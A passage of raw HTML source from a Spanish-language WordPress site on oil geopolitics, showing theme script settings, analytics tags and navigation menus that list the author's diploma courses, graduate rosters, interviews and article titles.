    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-4450 single-format-standard td-boxed-layout petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">miércoles, enero 14, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_69684c220f854 = new td_block();
block_td_uid_1_69684c220f854.id = "td_uid_1_69684c220f854";
block_td_uid_1_69684c220f854.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_69684c220f854.td_cur_cat = "6";
block_td_uid_1_69684c220f854.td_column_number = "1";
block_td_uid_1_69684c220f854.block_type = "td_mega_menu";
block_td_uid_1_69684c220f854.post_count = "4";
block_td_uid_1_69684c220f854.found_posts = "236";
block_td_uid_1_69684c220f854.max_num_pages = "59";
block_td_uid_1_69684c220f854.header_color = "";
block_td_uid_1_69684c220f854.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_69684c220f854);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_69684c220f854" id="sub-cat-td_uid_1_69684c220f854-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_69684c220f854" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_69684c220f854" id="sub-cat-td_uid_1_69684c220f854-7" data-cat_id="7" data-td_block_id="td_uid_1_69684c220f854" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_69684c220f854" id="sub-cat-td_uid_1_69684c220f854-16" data-cat_id="16" data-td_block_id="td_uid_1_69684c220f854" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_69684c220f854 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69684c220f854" data-td_block_id="td_uid_1_69684c220f854"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69684c220f854" data-td_block_id="td_uid_1_69684c220f854"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_69684c22104e2 = new td_block();
block_td_uid_3_69684c22104e2.id = "td_uid_3_69684c22104e2";
block_td_uid_3_69684c22104e2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_69684c22104e2.td_cur_cat = "3";
block_td_uid_3_69684c22104e2.td_column_number = "1";
block_td_uid_3_69684c22104e2.block_type = "td_mega_menu";
block_td_uid_3_69684c22104e2.post_count = "5";
block_td_uid_3_69684c22104e2.found_posts = "629";
block_td_uid_3_69684c22104e2.max_num_pages = "126";
block_td_uid_3_69684c22104e2.header_color = "";
block_td_uid_3_69684c22104e2.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_69684c22104e2);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_69684c22104e2 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69684c22104e2" data-td_block_id="td_uid_3_69684c22104e2"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69684c22104e2" data-td_block_id="td_uid_3_69684c22104e2"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
